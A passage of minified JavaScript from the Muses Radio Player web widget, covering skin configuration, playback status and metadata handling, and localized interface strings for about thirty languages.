            for (e = e.elements(); e.hasNext(); ) {
              g = e.next();
              c.XmlToLower(g);
              if (g.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + g.nodeType
                );
              switch (g.nodeName.toLowerCase()) {
                case "artist":
                  c.artistText.configureText(g, c.language.getTextAlign());
                  break;
                case "bg":
                  c.configureBG(g);
                  break;
                case "play":
                  c.playButton.configure(g);
                  break;
                case "songtitle":
                  c.songTitleText.configureText(g, c.language.getTextAlign());
                  break;
                case "status":
                  c.statusLed.configure(g);
                  break;
                case "stop":
                  c.stopButton.configure(g);
                  break;
                case "text":
                  c.statusText.configureText(g, c.language.getTextAlign());
                  break;
                case "volume":
                  c.volumeControl.configure(g);
              }
            }
          }
          b();
        };
        d.async = !0;
        d.request(!1);
      },
      loadImage: function (a, b) {
        a.src = this.skinFolder + b;
        a.style.width = "auto";
        a.style.height = "auto";
      },
      configureBG: function (a) {
        this.bg = new Image();
        this.loadImage(this.bg, a.get("image"));
        this.bg.style.position = "absolute";
        var b = B.parseInt(a.get("x"), 0);
        this.bg.style.left = b + "px";
        a = B.parseInt(a.get("y"), 0);
        this.bg.style.top = a + "px";
        this.mainDiv.appendChild(this.bg);
      },
      configureButton: function (a, b) {
        a.src = this.skinFolder + b.get("image");
        a.style.position = "absolute";
        var c = B.parseInt(b.get("x"), 0);
        a.style.left = c + "px";
        b = B.parseInt(b.get("y"), 0);
        a.style.top = b + "px";
      },
      callback: function (a, b) {
        null == b && (b = "0");
        this.reportEvents && musesCallback(a, b);
      },
      setStatus: function (a) {
        this.showInfo(this.language.getText(a));
        this.callback(a);
        this.status = a;
      },
      getPlayTime: function () {
        console.log(this.playStartedTimestamp);
        return 0 == this.playStartedTimestamp
          ? 0
          : Math.round(new Date().getTime()) - this.playStartedTimestamp;
      },
      setPlaying: function () {
        this.setStatus("play");
        this.statusLed.on();
        this.togglePlayStop(!0);
        this.playStartedTimestamp = Math.round(new Date().getTime());
        z.track("play", "play", this.muses);
      },
      setStopped: function () {
        this.setStatus("stop");
        this.statusLed.off();
        this.togglePlayStop(!1);
        this.artistText.setText("");
        this.songTitleText.setText("");
        this.lastMetadata = this.lastMetadataJson = null;
        this.playStartedTimestamp = 0;
        z.track("play", "stop", this.muses);
      },
      setBuffering: function () {
        this.status = "buffering";
        this.callback(this.status);
        this.toggleBuffer ? this.showInfo("\u25cf") : this.showInfo("\u25cb");
        this.toggleBuffer = !this.toggleBuffer;
        this.statusLed.on();
        this.togglePlayStop(!0);
      },
      setError: function () {
        this.setStatus("ioError");
        this.statusLed.off();
        z.track("error", "ioError", this.muses);
      },
      setVolume: function (a, b) {
        this.volumeControl.setVolume(a, b);
        b ||
          this.showInfo(
            this.language.getText("volume") + ": " + Math.round(100 * a) + "%"
          );
        this.callback("volume", "" + Math.round(100 * a));
      },
      setMetadataFromString: function (a) {
        if (this.muses.shouldBePlaying() && this.lastMetadata != a) {
          var b = a.indexOf(" - ", 0);
          -1 != b
            ? (this.artistText.setText(r.substr(a, 0, b)),
              this.songTitleText.setText(r.substr(a, b + 3, null)))
            : (this.artistText.setText(""), this.songTitleText.setText(a));
          this.lastMetadata = a;
          this.callback("metadata", a);
        }
      },
      setMetadata: function (a) {
        if (this.muses.shouldBePlaying()) {
          var b = a.artist + " - " + a.title;
          this.lastMetadata != b &&
            ((this.lastMetadata = b), this.callback("metadata", b));
          b = a.getJson();
          this.lastMetadataJson != b &&
            ((this.lastMetadataJson = b),
            this.artistText.setText(a.artist),
            this.songTitleText.setText(a.title),
            this.callback("metadata-json", "[" + b + "]"));
        }
      },
      showInfo: function (a, b) {
        null == b && (b = !0);
        null == a
          ? this.restoreTitle()
          : (null != this.titleTimer && this.titleTimer.stop(),
            this.statusText.setText(a),
            b &&
              ((this.titleTimer = new G(2e3)),
              (this.titleTimer.run = u(this, this.restoreTitle))));
      },
      restoreTitle: function () {
        null != this.titleTimer && this.titleTimer.stop();
        this.statusText.setText(this.title);
      },
      setTitle: function (a) {
        this.title = a;
        this.restoreTitle();
      },
      showContextMenu: function (a) {
        l.display(
          window.pageXOffset + a.clientX,
          window.pageYOffset + a.clientY,
          this.title,
          this.language
        );
        a.preventDefault();
        z.track("ui", "showContextMenu", this.muses);
      },
      __class__: B,
    };
    d = function () {
      this.byText = new v();
    };
    d.__name__ = ["muses", "internationalization", "AbstractLanguage"];
    d.prototype = {
      getText: function (a) {
        var b = this.byText;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      setText: function (a, b) {
        var c = this.byText;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      getTextAlign: function () {
        return "left";
      },
      __class__: d,
    };
    var da = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0546\u057e\u0561\u0563\u0561\u0580\u056f\u0565\u056c"
      );
      this.setText(
        "stop",
        "\u053f\u0561\u0576\u0563\u0576\u0565\u0581\u0576\u0565\u056c"
      );
      this.setText(
        "intro",
        "\u0546\u0565\u0580\u0561\u056e\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "ioError",
        "\u0551\u0561\u0576\u0581\u0561\u0575\u056b\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "loadComplete",
        "\u054d\u056d\u0561\u056c. \u0562\u0565\u057c\u0576\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "soundComplete",
        "\u054d\u056d\u0561\u056c. \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "volume",
        "\u0541\u0561\u0575\u0576\u056b \u0562\u0561\u0580\u0571\u0580\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "securityError",
        "\u0531\u0576\u057e\u057f\u0561\u0576\u0563\u0578\u0582\u0569\u0575\u0561\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "about",
        "\u00abMuses\u00bb \u057c\u0561\u0564\u056b\u0578 \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0579\u056b \u0574\u0561\u057d\u056b\u0576"
      );
      this.setText(
        "version",
        "\u054f\u0561\u0580\u0562\u0565\u0580\u0561\u056f"
      );
    };
    da.__name__ = ["muses", "internationalization", "Armenian"];
    da.__super__ = d;
    da.prototype = k(d.prototype, { __class__: da });
    var ea = function () {
      this.byText = new v();
      this.setText("play", "\u0412\u043a\u043b\u044e\u0447\u0438");
      this.setText("stop", "\u0418\u0437\u043a\u043b\u044e\u0447\u0438");
      this.setText(
        "ioError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0432\u044a\u0440\u0437\u0432\u0430\u043d\u0435\u0442\u043e"
      );
      this.setText(
        "loadComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435"
      );
      this.setText(
        "soundComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a"
      );
      this.setText(
        "volume",
        "\u0421\u0438\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442\u0442\u0430"
      );
      this.setText("about", "\u0417\u0430 Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f ....");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
    };
    ea.__name__ = ["muses", "internationalization", "Bulgarian"];
    ea.__super__ = d;
    ea.prototype = k(d.prototype, { __class__: ea });
    var fa = function () {
      this.byText = new v();
      this.setText("play", "Reprodueix");
      this.setText("stop", "Atura");
      this.setText("ioError", "Error de xarxa");
      this.setText("loadComplete", "Error: s'ha completat la c\u00e0rrega");
      this.setText("soundComplete", "Error: s'ha completat el so");
      this.setText("volume", "Volum");
      this.setText("securityError", "Error de seguretat");
      this.setText("about", "Quant a Muses Radio Player...");
      this.setText("version", "Versi\u00f3");
      this.setText("intro", "Introducci\u00f3");
    };
    fa.__name__ = ["muses", "internationalization", "Catalan"];
    fa.__super__ = d;
    fa.prototype = k(d.prototype, { __class__: fa });
    var ha = function () {
      this.byText = new v();
      this.setText("play", "\u64ad\u653e");
      this.setText("stop", "\u505c\u6b62");
      this.setText("intro", "\u7b80\u4ecb");
      this.setText("ioError", "\u7f51\u7edc\u51fa\u9519");
      this.setText("loadComplete", "\u9519\u8bef: \u4e0b\u8f7d\u7ed3\u675f");
      this.setText("soundComplete", "\u9519\u8bef: \u58f0\u97f3\u7ed3\u675f");
      this.setText("volume", "\u97f3\u91cf");
      this.setText("securityError", "\u5b89\u5168\u6027\u9519\u8bef");
      this.setText("about", "\u5173\u4e8eMuses Radio Player");
      this.setText("version", "\u7248\u672c");
    };
    ha.__name__ = ["muses", "internationalization", "Chinese"];
    ha.__super__ = d;
    ha.prototype = k(d.prototype, { __class__: ha });
    var ia = function () {
      this.byText = new v();
      this.setText("play", "Pokreni");
      this.setText("stop", "Zaustavi");
      this.setText("ioError", "Gre\u0161ka u mre\u017ei");
      this.setText(
        "loadComplete",
        "Gre\u0161ka: U\u010ditavanje zavr\u0161eno"
      );
      this.setText("soundComplete", "Gre\u0161ka: Zvuk zavr\u0161en");
      this.setText("volume", "Glasno\u0107a");
      this.setText("securityError", "Sigurnosna gre\u0161ka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
    };
    ia.__name__ = ["muses", "internationalization", "Croatian"];
    ia.__super__ = d;
    ia.prototype = k(d.prototype, { __class__: ia });
    var ja = function () {
      this.byText = new v();
      this.setText("play", "P\u0159ehr\u00e1t");
      this.setText("stop", "Zastavit");
      this.setText("intro", "\u00davod");
      this.setText("ioError", "Chyba s\u00edt\u011b");
      this.setText("loadComplete", "Chyba: na\u010dteno");
      this.setText("soundComplete", "Chyba: zvuk kompletn\u00ed");
      this.setText("volume", "Hlasitost");
      this.setText("securityError", "Chyba zabezpe\u010den\u00ed");
      this.setText("about", "O Muses Radio p\u0159ehr\u00e1va\u010di...");
      this.setText("version", "Verze");
    };
    ja.__name__ = ["muses", "internationalization", "Czech"];
    ja.__super__ = d;
    ja.prototype = k(d.prototype, { __class__: ja });
    var ka = function () {
      this.byText = new v();
      this.setText("play", "Afspelen");
      this.setText("stop", "Stoppen");
      this.setText("ioError", "Netwerkfout");
      this.setText("loadComplete", "Fout: Laden afgelopen");
      this.setText("soundComplete", "Fout: Geluid afgelopen");
      this.setText("volume", "Volume");
      this.setText("securityError", "Beveiligingsfout");
      this.setText("about", "Over Muses Radio Player...");
      this.setText("version", "Versie");
      this.setText("intro", "Intro");
    };
    ka.__name__ = ["muses", "internationalization", "Dutch"];
    ka.__super__ = d;
    ka.prototype = k(d.prototype, { __class__: ka });
    var la = function () {
      this.byText = new v();
      this.setText("play", "Play");
      this.setText("stop", "Stop");
      this.setText("ioError", "Network Error");
      this.setText("loadComplete", "Error: Load Complete");
      this.setText("soundComplete", "Error: Sound Complete");
      this.setText("volume", "Volume");
      this.setText("securityError", "Security Error");
      this.setText("about", "About Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    la.__name__ = ["muses", "internationalization", "English"];
    la.__super__ = d;
    la.prototype = k(d.prototype, { __class__: la });
    var ma = function () {
      this.byText = new v();
      this.setText("play", "Toista");
      this.setText("stop", "Pys\u00e4yt\u00e4");
      this.setText("ioError", "Verkkoyhteysvirhe");
      this.setText("loadComplete", "Lataaminen p\u00e4\u00e4ttyi");
      this.setText("soundComplete", "\u00c4\u00e4nentoisto p\u00e4\u00e4ttyi");
      this.setText("volume", "\u00c4\u00e4nenvoimakkuus");
      this.setText("securityError", "Tietoturvavirhe");
      this.setText("about", "Tietoja Muses Radio Player:sta...");
      this.setText("version", "Versio");
    };
    ma.__name__ = ["muses", "internationalization", "Finnish"];
    ma.__super__ = d;
    ma.prototype = k(d.prototype, { __class__: ma });
    var na = function () {
      this.byText = new v();
      this.setText("play", "Jouer");
      this.setText("stop", "Arr\u00eater");
      this.setText("ioError", "Erreur r\u00e9seau");
      this.setText("loadComplete", "Erreur: Chargement complet");
      this.setText("soundComplete", "Erreur: Son complet");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erreur de s\u00e9curit\u00e9");
      this.setText("about", "A propos de Muses Radio Player...");
      this.setText("version", "Version");
    };
    na.__name__ = ["muses", "internationalization", "French"];
    na.__super__ = d;
    na.prototype = k(d.prototype, { __class__: na });
    var W = function () {
      this.byText = new v();
      this.setText("play", "Abspielen");
      this.setText("stop", "Stop");
      this.setText("ioError", "Netzwerk-Fehler");
      this.setText("loadComplete", "Fehler: Full Load");
      this.setText("soundComplete", "Fehler: Full Audio");
      this.setText("volume", "Lautst\u00e4rke");
      this.setText("securityError", "Sicherheit Fehler");
      this.setText("about", "\u00dcber Muses Radio Player...");
      this.setText("version", "Version");
    };
    W.__name__ = ["muses", "internationalization", "German"];
    W.__super__ = d;
    W.prototype = k(d.prototype, { __class__: W });
    var oa = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae"
      );
      this.setText("stop", "\u0394\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae");
      this.setText(
        "ioError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5"
      );
      this.setText(
        "loadComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText(
        "soundComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03bf \u03ae\u03c7\u03bf\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText("volume", "\u0388\u03bd\u03c4\u03b1\u03c3\u03b7");
      this.setText(
        "securityError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2"
      );
      this.setText(
        "about",
        "\u03a0\u03b5\u03c1\u03af \u03c4\u03bf\u03c5 Muses Radio Player..."
      );
      this.setText("version", "\u0388\u03ba\u03b4\u03bf\u03c3\u03b7");
      this.setText("intro", "\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae");
    };
    oa.__name__ = ["muses", "internationalization", "Greek"];
    oa.__super__ = d;
    oa.prototype = k(d.prototype, { __class__: oa });
    var X = function () {
      this.byText = new v();
      this.setText("play", "\u05de\u05ea\u05e0\u05d2\u05df");
      this.setText("stop", "\u05de\u05d5\u05e4\u05e1\u05e7");
      this.setText(
        "ioError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d7\u05d9\u05d1\u05d5\u05e8"
      );
      this.setText(
        "loadComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05d8\u05e2\u05d9\u05e0\u05d4 \u05d4\u05e1\u05ea\u05d9\u05d9\u05de\u05d4"
      );
      this.setText(
        "soundComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05e9\u05de\u05e2 \u05d4\u05e1\u05ea\u05d9\u05d9\u05dd"
      );
      this.setText("volume", "\u05e2\u05d5\u05e6\u05de\u05d4");
      this.setText(
        "securityError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d0\u05d1\u05d8\u05d7\u05d4"
      );
      this.setText(
        "about",
        "\u05d0\u05d5\u05d3\u05d5\u05ea Muses Radio Player..."
      );
      this.setText("version", "\u05d2\u05d9\u05e8\u05e1\u05d4");
      this.setText("intro", "\u05e4\u05ea\u05d9\u05d7");
    };
    X.__name__ = ["muses", "internationalization", "Hebrew"];
    X.__super__ = d;
    X.prototype = k(d.prototype, {
      getTextAlign: function () {
        return "right";
      },
      __class__: X,
    });
    var pa = function () {
      this.byText = new v();
      this.setText("play", "Lej\u00e1tsz\u00e1s");
      this.setText("stop", "Stop");
      this.setText("ioError", "Hl\u00f3zati hiba");
      this.setText(
        "loadComplete",
        "Hiba: a let\u00f6lt\u00e9s befejezod\u00f6tt"
      );
      this.setText("soundComplete", "Hiba: a hang megszakadt");
      this.setText("volume", "Hangero");
      this.setText("securityError", "Biztons\u00e1gi hiba");
      this.setText("about", "Bovebben az Muses Radio Player-r\u00f3l...");
      this.setText("version", "Verzi\u00f3");
    };
    pa.__name__ = ["muses", "internationalization", "Hungarian"];
    pa.__super__ = d;
    pa.prototype = k(d.prototype, { __class__: pa });
    var qa = function () {
      this.byText = new v();
      this.setText("play", "Seinn");
      this.setText("stop", "Stad");
      this.setText("intro", "Seoladh Isteach ");
      this.setText("ioError", "Earr\u00e1id ar an L\u00edonra");
      this.setText(
        "loadComplete",
        "Earr\u00e1id: L\u00f3d curtha i gcr\u00edch"
      );
      this.setText("soundComplete", "Earr\u00e1id: Fuaim curtha i gcr\u00edch");
      this.setText("volume", "Airde");
      this.setText("securityError", "Earr\u00e1id Sl\u00e1nd\u00e1la");
      this.setText("about", "Maidir le Seinnteoir Raidi\u00f3 Muses...");
      this.setText("version", "Leagan");
    };
    qa.__name__ = ["muses", "internationalization", "Irish"];
    qa.__super__ = d;
    qa.prototype = k(d.prototype, { __class__: qa });
    var ra = function () {
      this.byText = new v();
      this.setText("play", "Riprodurre");
      this.setText("stop", "Fermare");
      this.setText("ioError", "Errore di rete");
      this.setText("loadComplete", "Erreur: Completo carico");
      this.setText("soundComplete", "Errore: Audio completo");
      this.setText("volume", "Volume");
      this.setText("securityError", "Errore di Sicurezza");
      this.setText("about", "Circa Muses Radio Player ...");
      this.setText("version", "Versione");
    };
    ra.__name__ = ["muses", "internationalization", "Italian"];
    ra.__super__ = d;
    ra.prototype = k(d.prototype, { __class__: ra });
    var Ga = function () {};
    Ga.__name__ = ["muses", "internationalization", "LanguageFactory"];
    Ga.factory = function (a) {
      if (null == a || "auto" == a)
        (a = window.navigator.language), null != a && (a = a.split("-")[0]);
      switch (a) {
        case "bg":
          return new ea();
        case "ca":
          return new fa();
        case "cs":
          return new ja();
        case "de":
          return new W();
        case "el":
          return new oa();
        case "es":
          return new Y();
        case "fi":
          return new ma();
        case "fr":
          return new na();
        case "ga":
          return new qa();
        case "ger":
          return new W();
        case "he":
          return new X();
        case "hr":
          return new ia();
        case "hu":
          return new pa();
        case "hy":
          return new da();
        case "it":
          return new ra();
        case "iw":
          return new X();
        case "nb":
          return new R();
        case "nl":
          return new ka();
        case "nn":
          return new R();
        case "nw":
          return new R();
        case "pl":
          return new sa();
        case "pt":
          return new ta();
        case "ru":
          return new ua();
        case "sl":
          return new va();
        case "sp":
          return new Y();
        case "sv":
          return new wa();
        case "tr":
          return new xa();
        case "tt":
          return new ya();
        case "uk":
          return new za();
        case "zh":
          return new ha();
      }
      return new la();
    };
    var R = function () {
      this.byText = new v();
      this.setText("play", "Spill av");
      this.setText("stop", "Stopp");
      this.setText("ioError", "Nettverksfeil");
      this.setText("loadComplete", "Feil: Lasting fullf\u00f8rt");
      this.setText("soundComplete", "Feil: Lyd fullf\u00f8rt");
      this.setText("volume", "Volum");
      this.setText("securityError", "Sikkerhetsfeil");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Versjon");
    };
    R.__name__ = ["muses", "internationalization", "Norwegian"];
    R.__super__ = d;
    R.prototype = k(d.prototype, { __class__: R });
    var sa = function () {
      this.byText = new v();
      this.setText("play", "Odtw\u00f3rz");
      this.setText("stop", "Stop");
      this.setText("ioError", "B\u0142\u0105d sieciowy");
      this.setText(
        "loadComplete",
        "B\u0142\u0105d: \u0141adowanie zako\u0144czone"
      );
      this.setText(
        "soundComplete",
        "B\u0142\u0105d: \u0141adowanie audio zako\u0144czone"
      );
      this.setText("volume", "G\u0142o\u015bno\u015b\u0107");
      this.setText("securityError", "B\u0142\u0105d zabezpiecze\u0144");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Wersja");
    };
    sa.__name__ = ["muses", "internationalization", "Polish"];
    sa.__super__ = d;
    sa.prototype = k(d.prototype, { __class__: sa });
    var ta = function () {
      this.byText = new v();
      this.setText("play", "Tocar");
      this.setText("stop", "Parar");
      this.setText("ioError", "Erro de Rede");
      this.setText("loadComplete", "Erro: terminou de carregar");
      this.setText("soundComplete", "Erro: fim do \u00e1udio");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erro de Seguran\u00e7a");
      this.setText("about", "Sobre Muses Radio Player...");
      this.setText("version", "Vers\u00e3o");
    };
    ta.__name__ = ["muses", "internationalization", "Portuguese"];
    ta.__super__ = d;
    ta.prototype = k(d.prototype, { __class__: ta });
    var ua = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438"
      );
      this.setText(
        "stop",
        "\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"
      );
      this.setText(
        "ioError",
        "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "loadComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430"
      );
      this.setText(
        "soundComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "volume",
        "\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e"
      );
      this.setText(
        "about",
        "\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e Muses Radio Player..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ua.__name__ = ["muses", "internationalization", "Russian"];
    ua.__super__ = d;
    ua.prototype = k(d.prototype, { __class__: ua });
    var va = function () {
      this.byText = new v();
      this.setText("play", "Predvajaj");
      this.setText("stop", "Stop");
      this.setText("ioError", "Omre\u017ena napaka");
      this.setText("loadComplete", "Napaka: Nalaganje kon\u010dano");
      this.setText("soundComplete", "Napaka: Ni zvoka");
      this.setText("volume", "Glasnost");
      this.setText("securityError", "Varnostna napaka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
      this.setText("intro", "Uvod");
    };
    va.__name__ = ["muses", "internationalization", "Slovene"];
    va.__super__ = d;
    va.prototype = k(d.prototype, { __class__: va });
    var Y = function () {
      this.byText = new v();
      this.setText("play", "Reproducir");
      this.setText("stop", "Detener");
      this.setText("ioError", "Error de Red");
      this.setText("loadComplete", "Error: Carga completa");
      this.setText("soundComplete", "Error: Sonido completo");
      this.setText("volume", "Volumen");
      this.setText("securityError", "Error de Seguridad");
      this.setText("about", "Acerca de Muses Radio Player...");
      this.setText("version", "Versi\u00f3n");
      this.setText("intro", "Intro");
    };
    Y.__name__ = ["muses", "internationalization", "Spanish"];
    Y.__super__ = d;
    Y.prototype = k(d.prototype, { __class__: Y });
    var wa = function () {
      this.byText = new v();
      this.setText("play", "Spelar");
      this.setText("stop", "Stoppad");
      this.setText("ioError", "N\u00e4tverksfel");
      this.setText("loadComplete", "Fel: Laddning komplett");
      this.setText("soundComplete", "Fel: Ljud komplett");
      this.setText("volume", "Volym");
      this.setText("securityError", "S\u00e4kerhetsfel");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    wa.__name__ = ["muses", "internationalization", "Swedish"];
    wa.__super__ = d;
    wa.prototype = k(d.prototype, { __class__: wa });
    var ya = function () {
      this.byText = new v();
      this.setText("play", "\u0423\u0439\u043d\u0430\u0442\u0443");
      this.setText("stop", "\u0422\u0443\u043a\u0442\u0430\u0442\u0443");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
      this.setText(
        "ioError",
        "\u0427\u0435\u043b\u0442\u04d9\u0440 \u0425\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "loadComplete",
        "\u0425\u0430\u0442\u0430: \u0419\u04e9\u043a\u043b\u04d9\u04af \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText(
        "soundComplete",
        "\u0425\u0430\u0442\u0430: \u0422\u0430\u0432\u044b\u0448 \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText("volume", "\u0422\u0430\u0432\u044b\u0448");
      this.setText(
        "securityError",
        "\u041a\u0443\u0440\u043a\u044b\u043d\u044b\u0447\u0441\u044b\u0437\u043b\u044b\u043a \u0445\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "about",
        "Muses Radio Player \u0422\u0443\u0440\u044b\u043d\u0434\u0430..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ya.__name__ = ["muses", "internationalization", "Tatar"];
    ya.__super__ = d;
    ya.prototype = k(d.prototype, { __class__: ya });
    var xa = function () {
      this.byText = new v();
      this.setText("play", "\u00c7al");
      this.setText("stop", "Durdur");
      this.setText("ioError", "A\u011f hatas\u0131");
      this.setText("loadComplete", "Hata: Y\u00fcklenme Tamamland\u0131");
      this.setText("soundComplete", "Hata: Yay\u0131n Tamamland\u0131");
      this.setText("volume", "Ses");
      this.setText("securityError", "G\u00fcvenlik Hatas\u0131");
      this.setText("about", "Muses Radio Player Hakk\u0131nda...");
      this.setText("version", "S\u00fcr\u00fcm");
    };
    xa.__name__ = ["muses", "internationalization", "Turkish"];
    xa.__super__ = d;
    xa.prototype = k(d.prototype, { __class__: xa });
    var za = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438"
      );
      this.setText("stop", "\u0417\u0443\u043f\u0438\u043d\u0438\u0442\u0438");
      this.setText(
        "ioError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043c\u0435\u0440\u0435\u0436\u0456"
      );
      this.setText(
        "loadComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "soundComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0432\u0443\u043a \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "volume",
        "\u0433\u0443\u0447\u043d\u0456\u0441\u0442\u044c"
      );
      this.setText(
        "securityError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0443"
      );
      this.setText("about", "\u041f\u0440\u043e Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0456\u044f");
      this.setText(
        "intro",
        "\u0412\u0441\u0442\u0443\u043f\u043d\u0435 \u0432\u0456\u0442\u0430\u043d\u043d\u044f"
      );
    };
    za.__name__ = ["muses", "internationalization", "Ukrainian"];
    za.__super__ = d;
    za.prototype = k(d.prototype, { __class__: za });
    var C = function (a) {
      this.styleWidth = this.styleHeight = 0;
      this.ui = a;
      this.configured = !1;
      this.container = window.document.createElement("div");
      this.container.style.position = "absolute";
    };
    C.__name__ = ["muses", "skin", "UIComponent"];
    C.prototype = {
      setVisible: function (a) {
        this.container.style.display = a ? "block" : "none";
      },
      configure: function (a) {
        this.configured = !0;
        var b = B.parseInt(a.get("x"), 0);
        this.container.style.left = b + "px";
        b = B.parseInt(a.get("y"), 0);
        this.container.style.top = b + "px";
        this.styleWidth = B.parseInt(a.get("width"), 0);
        this.styleHeight = B.parseInt(a.get("height"), 0);
        null != a.get("width") &&
          (this.container.style.width = this.styleWidth + "px");
        null != a.get("height") &&
          (this.container.style.height = this.styleHeight + "px");
      },
      appendChild: function (a, b) {
        null == b && (b = !0);
        a.style.position = "absolute";
        a.style.left = a.style.top = "0px";
        a.style.display = b ? "block" : "none";
        this.container.appendChild(a);
      },
      __class__: C,
    };
    var V = function (a, b) {
      var c = this;
      C.call(this, a);
      this.mouseOverState = new Image();
      this.mouseDownState = new Image();
      this.noMouseState = new Image();
      this.container.title = b;
      this.mouseDownState.style.opacity = "0";
      this.mouseOverState.style.opacity = "0";
      this.container.onmouseup = function (a) {
        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmousedown = function (a) {
        c.mouseDownState.style.opacity = "1";
        c.mouseOverState.style.opacity = "0";
      };
      this.container.onmouseover = function (a) {
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmouseout = function (a) {
